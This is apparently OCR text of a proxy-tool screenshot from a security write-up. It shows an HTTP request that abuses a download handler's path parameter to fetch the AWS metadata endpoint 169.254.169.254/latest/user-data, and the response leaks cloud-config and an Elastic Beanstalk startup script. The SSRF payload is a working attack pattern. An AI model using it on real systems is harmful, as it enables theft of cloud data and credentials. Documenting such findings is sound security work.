 Request
Raw Params Headers Hex
GET
/downloadcallback/download_handler.php?path=http://169.254.169.254/latest/user-data
HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:65.0) Gecko/20100101
Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: ORG19088=
Response
Raw Headers Hex
Content-Length: 3104
Connection: Close
Content-Type: multipart/mixed; boundary="===============5189065377222898407=="
MIME-Version: 1.0
--===============5189065377222898407==
Content-Type: text/cloud-config; charset="us-ascii"
MIME-Version: 1.0
Content-Transfer-Encoding: 7bit
Content-Disposition: attachment; filename="cloud-config.txt"
#cloud-config
repo_upgrade: none
repo_releasever: 2018.03
cloud_final_modules:
- [scripts-user, always]
--===============5189065377222898407==
Content-Type: text/x-shellscript; charset="us-ascii"
MIME-Version: 1.0
Content-Transfer-Encoding: 7bit
Content-Disposition: attachment; filename="user-data.txt"
#!/bin/bash
exec > >(tee -a /var/log/eb-cfn-init.log|logger -t [eb-cfn-init] -s 2>/dev/console)
2>&1
echo [`date -u +"%Y-%m-%dT%H:%M:%SZ"`] Started EB User Data
set -x
先知社区